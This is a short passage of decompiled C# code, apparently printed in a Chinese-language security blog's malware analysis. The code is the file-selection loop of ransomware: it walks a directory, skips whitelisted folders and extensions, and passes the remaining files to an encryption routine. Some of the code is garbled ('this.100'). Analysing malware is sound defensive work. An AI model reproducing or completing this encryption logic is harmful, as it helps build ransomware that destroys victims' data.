 try
{
array = Directory.GetFiles(string_19);
array2 = Directory.GetDirectories(string_19);
}
catch (Exception)
{
}
bool flag = false;
foreach (string value in this.whitelist_dir)
{
if (string_19.ToLower().Contains(value))
{
flag = true;
break;
}
}
DirectoryInfo directoryInfo = new DirectoryInfo(string_19);
DateTime lastWriteTime = directoryInfo.LastWriteTime;
if (array.Length < this.100 && !flag && lastWriteTime > this.Jan_1_2018)
{
for (int i = 0; i < array.Length; i++)
{
string extension = Path.GetExtension(array[i]);
if (extension.Length == 0 || this.whitelist_extensions.IndexOf(extension) == -1)
{
this.File_Encryption(array[i], byte_0);
}
}
}
else
{
for (int j = 0; j < array.Length; j++)
{
string extension2 = Path.GetExtension(array[j]);
if (extension2.Length != 0 && this.blacklist_extensions.IndexOf(extension2) != -1)
{
this.File_Encryption(array[j], byte_0);
}
}
}
Ots安全